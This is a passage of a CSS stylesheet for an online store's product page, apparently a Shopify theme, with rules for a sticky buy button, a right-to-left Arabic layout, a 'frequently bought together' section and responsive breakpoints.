.custom_buy_button .pro_title_price .product__price .price .price__sale {
    line-height: normal;
    margin-right: 0;
}
.custom_buy_button .pro_title_price .product__price .price .price__sale dd .price-item.price-item--sale {
    color: #6fb018;
    font-size: 15px;
    font-weight: bold;
}
.custom_buy_button .pro_title_price .product__price .price .price__sale dd .price-item.price-item--regular {
    font-size: 15px;
    color: #999;
    font-weight: 400;
}
.custom_buy_button .pro_title_price .product__price .price .price__sale .price__compare dd .price-item--regular {
    font-size: 13px;
    color: #999;
    font-weight: normal;
}
.custom_buy_button .pro_title_price .product__price .price .price__badges {
    display: none;
}
.custom_buy_button .pro_title_price .product__price .price .discount p {
    line-height: normal;
    font-size: 14px;
    color: red;
}
.custom_buy_button .custom_buy_button_top {
    width: 50%;
    float: right;
    text-align: right;
    padding: 5px 0;
}

.custom_buy_button .custom_buy_button_top .product-form__controls-group {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}
.custom_buy_button .custom_buy_button_top .product-form__controls-group .product-form__item {
    padding: 0;
    overflow: hidden;
    display: inline-block;
    margin: 0px 0 0;
    float: left;
    border-radius: 0;
    border: 1px solid #ccc;
}
.custom_buy_button .custom_buy_button_top .product-form__controls-group .product-form__item .qtyminus_custom {
    line-height: 35px;
    background: none;
    border-radius: 0;
    color: #000;
    font-size: 22px;
    border: 0;
    float: left;
    padding: 0 10px;
    text-align: center;
    cursor: pointer;
}
.custom_buy_button .custom_buy_button_top .product-form__controls-group .product-form__item .product-form__input {
    line-height: 35px;
    color: #000;
    font-size: 15px;
    border: 0;
    float: left;
    padding: 0;
    text-align: center;
    max-width: 30px;
}
.custom_buy_button .custom_buy_button_top .product-form__controls-group .product-form__item .qtyplus_custom {
    line-height: 35px;
    background: none;
    border-radius: 0;
    color: #000;
    font-size: 18px;
    border: 0;
    float: left;
    padding: 0 10px;
    text-align: center;
    cursor: pointer;
}
.custom_buy_button .custom_buy_button_top .custom_addtocart {
    border-radius: 0;
    font-size: 15px;
    text-transform: uppercase;
    position: relative;
    border: 0;
    padding: 9px 20px 9px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    letter-spacing: normal;
    font-weight: bold; 
    background-color: #36f753 !important;
}
.custom_buy_button .custom_buy_button_top .custom_addtocart:hover {
    background-color: #000;
}
.custom_buy_button.sticky {
    opacity: 1;
    visibility: visible;
}
/* =================================================== rtl arabic version ====================================================== */
.template-product.rtl .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb {
    float: right;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product-single__media-group .main_right_img {
    float: left;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content {
    text-align: left;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .wishlist svg {
    margin-left: 8px;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .size_guide_option .sizeguide img {
    margin-right: 0;
    margin-left: 10px;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .price_info {
    float: right;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .price_info .price--on-sale .price__sale {
    margin: 0;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .spr-badge {
    float: right;
    margin-right: 5px;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .title h5:after {
    float: left;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee ul li {
    border-left: 1px dashed #ddd;
    border-right: 0;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee ul li:last-child {
    border-left: 0;
}
.template-product.rtl .custom_buy_button .pro_title_price {
    text-align: left;
}
.template-product.rtl .custom_buy_button .price {
    align-items: flex-end;
}
.template-product.rtl .frequently_products_main .frequently_products_inside .pro_item {
    text-align: right;
}
.template-product.rtl .frequently_products_main .frequently_products_inside .pro_item .pro_count {
    text-align: right;
}
.template-product.rtl .frequently_products_main .frequently_products_inside .pro_item .fre_price {
    text-align: right;
}
.template-product.rtl .main-content .product_tab_three .product_tab_wrapper .tabs-content li ul li, .template-product.rtl .main-content .product_tab_for .product_tab_wrapper .tabs-content li ul li {
    padding-left: 0;
    padding-right: 30px;
}
.template-product.rtl .main-content .product_tab_three .product_tab_wrapper .tabs-content li ul li:before, .template-product.rtl .main-content .product_tab_for .product_tab_wrapper .tabs-content li ul li:before {
    left: initial;
    right: 0;
    background-size: 10px;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content {
    text-align: right;
    float: right;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .action--wishlist {
    padding: 0 15px 0 0px;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .size_guide_option {
    text-align: left;
}
.template-product.rtl .wishlist-btn span {
    padding-left: 0;
    padding-right: 5px;
}
.template-product.rtl .main-content .product-template__container.layout_for .grid .product_right_detail {
    padding-right: 20px;
    padding-left: 10px;
}
.template-product.rtl .main-content .product-template__container.layout_five .grid .product_right_detail {
    padding-right: 20px;
    padding-left: 10px;
}
.template-product.rtl .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded:before {
    margin-right: -25px;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content ul li {
    padding-left: 0;
    padding-right: 30px;
}
.template-product.rtl .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content ul li:before {
    left: initial;
    right: 0;
    background-size: 10px;
}
/* >>>>>>>>>>>>>>>>>>>>> Responsive <<<<<<<<<<<<<<<<<<<<<<< */
@media only screen and (max-width: 1360px) {
    .template-product .main-content .product-template__container {
        padding: 0 55px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus span {
        width: 32px;
        height: 32px;
        line-height: 33px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus span {
        width: 32px;
        height: 32px;
        line-height: 33px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .product-form__input--quantity {
        font-size: 15px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit .product-form__cart-submit {
        font-size: 15px;
        padding: 11px 0 12px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .shopify_payment_btn .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded {
        font-size: 15px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .btn_product_wishlist a {
        font-size: 15px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyminus {
        padding: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .product-form__input--quantity {
        max-width: 100%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item .qtyplus {
        padding: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .wishlist {
        font-size: 12px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .wishlist .icon {
        height: 17px;
        width: 17px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .size_ask_question {
        margin: 5px 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .size_ask_question .size_guide_option .sizeguide img {
        max-width: 15px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .add_to_cart_bottom .size_ask_question .size_guide_option .sizeguide font {
        font-size: 13px;
    }

    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .product-form__input--quantity {
        font-size: 15px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit .product-form__cart-submit {
        font-size: 15px;
        padding: 11px 0 12px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .shopify_payment_btn .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded {
        font-size: 15px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .btn_product_wishlist a {
        font-size: 15px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-single__title {
        font-size: 26px;
        letter-spacing: normal;
        margin-top: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-single__description strong {
        font-size: 13px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-single__description p {
        font-size: 13px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .price__sale dd .price-item.price-item--sale {
        font-size: 15px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .price_info .price .price__sale dd .price-item.price-item--regular {
        font-size: 15px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .spr-badge .spr-starrating i:before {
        font-size: 100%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .product-form__cart-submit {
        font-size: 13px;
        padding: 8px 0 8px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded {
        font-size: 13px;
        padding: 8px 0 8px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .social-sharing li p {
        font-size: 14px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .social-sharing li a {
        line-height: 20px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee ul li {
        border: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .pro_gaurantee ul li p {
        font-size: 13px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .title h5 {
        font-size: 13px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content {
        padding: 10px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content p {
        font-size: 12px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content ul li {
        font-size: 12px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content ul li:before {
        background-size: 11px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product_tab .product_tab_wrapper ul li .content iframe {
        height: 300px;
    }
    .template-product .main-content .product-template__container.layout_for .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content {
        width: 100%;
    }
    .template-product .main-content .product-template__container.layout_for .product_right_detail .product-form .add_to_cart_bottom .qty_sizeGuide_content .wishlist {
        float: right;
        padding: 7px 0;
    }
    .template-product .main-content .product-template__container.layout_for .product_right_detail .product-form .add_to_cart_bottom .size_guide_option {
        margin: 0;
        width: auto;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .pro_gaurantee_layout_for ul li p {
        font-size: 12px;
    }
    .template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper label {
        font-size: 13px;
    }
    .template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .add_to_cart_bottom .qty_sizeGuide_content .quantity .product-form__item {
        width: 100%;
        max-width: 100%;
    }
    .template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .product-form__cart-submit {
        font-size: 12px;
        min-height: 30px;
    }
    .template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .product-form__cart-submit img {
        max-width: 15px;
    }
    .template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded {
        font-size: 12px;
        min-height: 30px;
    }
    .template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded:before {
        top: 9px;
        background-size: 15px;
        margin-left: -24px;
    }
    .template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .wishlist .icon-heart {
        height: 15px;
        width: 15px;
    }
    .template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .wishlist span {
        font-size: 12px;
    }
    .template-product .main-content .product-template__container.layout_five .grid .pro_gaurantee_layout_for ul {
        align-items: end;
    }
    .template-product .main-content .product-template__container.layout_five .grid .pro_gaurantee_layout_for ul li svg {
        float: none;
    }
    .template-product .main-content .product-template__container.layout_five .grid .pro_gaurantee_layout_for ul li p {
        font-size: 10px !important;
        margin-left: 0;
    }
    .template-product .main-content .related_products .page-width {
        padding: 0 60px;
    }
    .template-product .main-content .related_products .page-width .section-header h2 {
        font-size: 20px;
    }
    .template-product .main-content .related_products .page-width .product-recommendations__inner {
        padding-top: 50px;
    }
    .template-product .main-content .bottom_review {
        padding: 82px 60px 0;
    }
    .template-product .main-content .pro_gaurantee_layout_three ul {
        padding: 0 10px;
    }
    .template-product .main-content .pro_gaurantee_layout_three ul li p {
        font-size: 12px;
        margin-top: 5px;
    }
    .template-product .main-content .product_tab_for {
        margin: 50px 0 42px;
    }
    .frequently_products_main {
        padding: 50px 0;
    }
    .frequently_products_main .frequently_products_title h1 {
        font-size: 20px;
    }
    .frequently_products_main .frequently_products_inside .frequently_inside_content {
        padding: 30px;
    }
    .frequently_products_main .frequently_products_inside .pro_item_plus svg {
        width: 70px;
        height: 70px;
    }
    .frequently_products_main .frequently_products_inside .pro_item .pro_item_details .pro_item_top label {
        font-size: 14px;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_price .total_price_label_bottom {
        font-size: 16px;
        font-weight: bold;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_price .total_price_label_bottom span {
        font-size: 16px;
        font-weight: bold;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_price .saving_price span {
        font-weight: bold;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_addtocart_right {
        font-weight: bold;
        font-size: 13px;
        padding: 15px;
    }
    .frequently_products_main .frequently_products_inside .pro_item .pro_item_top.pro_item_top_title {
        margin-bottom: 5px;
    }
    .template-product .main-content .bottom_review .title h2 {
        font-size: 20px;
    }
    .template-product .main-content .bottom_review .spr-icon {
        font-size: 100%;
    }
    .template-product .main-content .bottom_review .spr-review-header-title {
        font-size: 14px;
        letter-spacing: 0.04em;
    }
    .template-product .main-content .bottom_review .spr-icon-star:before {
        font-size: 100%;
    }
    .template-product .main-content .bottom_review .spr-form-title {
        font-size: 14px;
    }
    .template-product .main-content .bottom_review .spr-form-label + .spr-form-input {
        font-size: 13px;
    }
    .template-product .main-content .bottom_review .spr-button-primary {
        padding: 7px 15px;
    }
}
@media only screen and (max-width: 1240px) {
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout {
        /* flex: 0 0 60%;
        max-width: 60%; */
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right {
        flex: 0 0 40%;
        max-width: 40%;
    }
    .frequently_products_main .frequently_products_inside .pro_item_plus svg {
        width: 60px;
        height: 60px;
    }
    .template-product .main-content .product-template__container {
        padding: 0 30px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .product-form__item {
        flex-direction: column;
        padding-left: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .product-form__item::before {
        margin-right: 0;
        margin-bottom: 7px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .product-form__item::before {
        display: none;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity {
        width: 34%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit {
        width: 65%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group--submit .product-form__cart-submit {
        font-size: 13px;
    }
}
@media only screen and (max-width: 1024px) {
    .frequently_products_main {
        background: none;
        margin: 0;
        padding: 15px 0 0;
    }
    .frequently_products_main .frequently_products_inside .pro_item {
        grid-template-columns: 1fr 5fr;
        align-items: center;
        width: 26%;
        background: none;
        box-shadow: none;
    }
    .frequently_products_main .frequently_products_inside .pro_item .pro_item_img {
        width: 100px;
    }
    .frequently_products_main .frequently_products_inside .pro_item .pro_item_img img {
        width: 100%;
    }
    .frequently_products_main .frequently_products_inside .pro_item .pro_item_details {
        padding: 0 10px;
        margin: 0;
    }
    .frequently_products_main .frequently_products_inside .pro_item .pro_item_details .pro_item_top label {
        letter-spacing: 0.04em;
        font-size: 12px;
    }
    .frequently_products_main .frequently_products_inside .pro_item .pro_item_details .pro_item_bottom {
        font-size: 15px;
        margin: 0;
    }
    .frequently_products_main .frequently_products_inside .pro_item .pro_item_details p {
        font-size: 15px;
        margin: 0;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_price .total_price_label {
        font-size: 18px !important;
        letter-spacing: 0.04em;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_price .total_price_label_bottom {
        font-size: 14px;
        display: flex;
        align-items: center;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_price .total_price_label_bottom span {
        font-weight: bold;
        font-size: 14px;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_price .total_price_label_bottom .fre_old_price {
        font-size: 14px;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_price .saving_price {
        font-size: 14px !important;
        letter-spacing: normal;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_price .saving_price span {
        font-weight: bold;
        font-size: 14px;
    }
    .frequently_products_main .frequently_products_inside .pro_item .pro_count {
        font-size: 14px;
        font-weight: bold;
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_addtocart_right {
        line-height: 37px !important;
        font-size: 16px !important;
        font-weight: bold !important;
        margin-top: 5px !important;
        width: 100% !important;
        max-width: 100% !important;
        padding: 0;
        /* border: 1px solid #000; */
    }
    .frequently_products_main .frequently_products_inside .pro_item .fre_addtocart_right {
        margin-bottom: 0;
    }
    .frequently_products_main .frequently_products_inside .pro_item .pro_item_details {
        display: none;
    }
    .frequently_products_main .frequently_products_inside .pro_item:last-child {
        /* display: none; */
    }
    .frequently_products_main .frequently_products_inside .pro_item_plus img {
        width: 20px;
    }
    .frequently_products_main .frequently_products_inside .pro_item_equal {
        display: none;
    }
    .frequently_products_main .frequently_products_bottom {
        display: block;
        width: 300px;
        margin: auto;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_item {
        margin-bottom: 10px;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_top {
        text-align: left;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_top input[type="checkbox"] {
        padding: 0;
        position: relative;
        width: 16px;
        height: 16px;
        color: #363839;
        border: 1px solid #bdc1c6;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        outline: 0;
        cursor: pointer;
        -webkit-transition: background 175ms cubic-bezier(0.1, 0.1, 0.25, 1);
        transition: background 175ms cubic-bezier(0.1, 0.1, 0.25, 1);
        vertical-align: middle;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_top input[type="checkbox"]::before {
        position: absolute;
        content: '';
        display: block;
        top: 0;
        left: 5px;
        width: 5px;
        height: 10px;
        border-style: solid;
        border-color: #fff;
        border-width: 0 1px 1px 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        opacity: 0;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_top input[type="checkbox"]:checked {
        color: #fff;
        background: #c72118;
        border-color: #c72118;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_top input[type="checkbox"]:checked::before {
        opacity: 1;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_top label {
        font-size: 16px;
        font-weight: 500;
        vertical-align: middle;
        margin-left: 10px;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_top select {
        font-size: 16px;
        font-weight: 400;
        vertical-align: middle;
        margin: 0 10px;
        padding: 5px;
        background-size: 10px;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_top .pro_item_bottom {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_item .pro_item_top .pro_item_bottom .money {
        font-size: 16px;
        font-weight: 400;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_add_cart {
        margin-top: 36px;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_add_cart .fre_price {
        font-size: 19.11px;
        font-weight: 400;
        margin-bottom: 5px;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_add_cart .fre_price .total_price_label {
        display: inline-block;
        font-size: 19.11px;
        font-weight: 400;
        margin-right: 5px;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_add_cart .fre_price span {
        font-size: 19.11px;
        font-weight: 400;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_add_cart .fre_old_price {
        display: none;
    }
    .frequently_products_main .frequently_products_bottom .fre_bottom_add_cart .fre_addtocart_bottom {
        font-size: 18px;
        font-weight: 500;
        background: #000;
        color: #fff;
        line-height: 40px;
        margin: 0 auto 17px;
    }
    .template-product .main-content .product-template__container.layout_five {
        padding: 0 25px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right {
        padding-left: 20px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qty_box {
        padding: 0 8px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus span {
        width: 28px;
        height: 28px;
        line-height: 28px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus span {
        width: 28px;
        height: 28px;
        line-height: 28px;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qty_box {
        padding: 0 8px;
    }
}
@media only screen and (max-width: 990px) {
    .rtl .frequently_products_main .frequently_products_inside .pro_item .pro_item_details .pro_item_top.pro_item_top_title {
        text-align: right;
    }
    .rtl .frequently_products_main .frequently_products_inside .pro_item .pro_item_details .pro_item_bottom {
        float: right;
    }
    .rtl .frequently_products_main .frequently_products_inside .pro_item .pro_item_details .checkbox_selected {
        float: left;
    }
    .rtl .frequently_products_main .frequently_products_inside .pro_item .pro_item_details p {
        float: left;
    }
    .thumbnails-slider__btn {
        z-index: 999;
    }
    .template-product .main-content .product-template__container {
        padding: 0 20px;
    }
    .template-product .main-content .product-template__container .full_column_images {
        display: block;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb {
        order: 2;
        width: 100%;
    }
    .template-product .main-content .product-template__container .full_column_images.two_column_images {
        margin: 0;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group {
        width: 100%;
        max-width: 100%;
        flex: 0 0 100%;
        padding: 0;
        display: flex;
        flex-wrap: wrap;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout {
        width: 55%;
        flex: 0 0 55%;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout .main_right_img .product-single__media-wrapper {
        width: 100%;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .verticle_thumb {
        position: initial;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .main_right_img {
        width: 100%;
        overflow: hidden;
        order: 1;
    }
    .template-product .main-content .product-template__container .full_column_images .product-single__media-group .main_right_img .show_all_images {
        display: none;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail {
        width: 100%;
        max-width: 100%;
        padding: 0 15px;
        flex: 0 0 50%;
    }
    .template-product .main-content .product-template__container .full_column_images .product_right_detail.diff_product_right {
        padding-left: 30px;
        max-width: 45%;
        flex: 0 0 45%;
    }
    .template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group {
        flex: 0 0 100%;
        max-width: 100%;
    }
    .template-product .main-content .product-template__container.two_image_layout .grid .product-single__media-group .verticle_thumb {
        display: none;
    }
    .template-product .main-content .product-template__container.two_image_layout .grid .product_right_detail {
        width: 100%;
        max-width: 100%;
        padding: 0;
        flex: 0 0 100%;
        position: initial;
    }
    .template-product .main-content .product-template__container.layout_three .grid {
        margin: 0;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group {
        display: flex;
        flex-wrap: wrap;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb {
        width: 100%;
        order: 2;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper {
        margin: 0;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .product-single__thumbnails {
        margin-left: 0;
        margin-right: 0;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots {
        width: 100%;
        overflow: hidden;
        margin: 0 0 0;
        text-align: center;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li {
        display: inline-block;
        width: auto;
        padding: 0;
        margin: 0 5px;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li button {
        height: 10px;
        width: 10px;
        border: 1px solid #000;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li button:before {
        content: '';
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-dots li.slick-active button {
        background: #000;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-prev {
        left: 0px;
        top: 50%;
        width: auto;
        text-align: center;
        margin: 0;
        padding: 0;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-prev:before {
        content: '\f0d9';
        font-family: 'Fontawesome';
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-next {
        text-align: center;
        width: auto;
        margin: 0;
        padding: 0;
        right: 0px;
        top: 50%;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .slick-next:before {
        content: '\f0da';
        font-family: 'Fontawesome';
    }
    .template-product .main-content .product-template__container.layout_three .grid .product-single__media-group .main_right_img {
        width: 100%;
        order: 1;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product_right_detail {
        width: 100%;
        position: initial;
    }
    .template-product .main-content .product-template__container.layout_three .grid .product_right_detail .social-sharing {
        padding: 0;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product-single__media-group {
        flex: 0 0 100%;
        max-width: 100%;
        display: flex;
        flex-wrap: wrap;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .verticle_thumb {
        width: 100%;
        order: 2;
        margin: 0 0 25px;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper {
        margin: 0;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .vertical-carousel-nav {
        display: flex;
        justify-content: center;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper .vertical-carousel-nav img {
        max-width: 100px;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .main_right_img {
        width: 100%;
        order: 1;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product-single__media-group .pro_gaurantee_layout_for {
        order: 3;
        padding-top: 20px;
    }
    .template-product .main-content .product-template__container.layout_for .grid .product_right_detail {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 15px;
    }
    .template-product .main-content .product-template__container.layout_for .grid .right_bar_banner {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
        display: none;
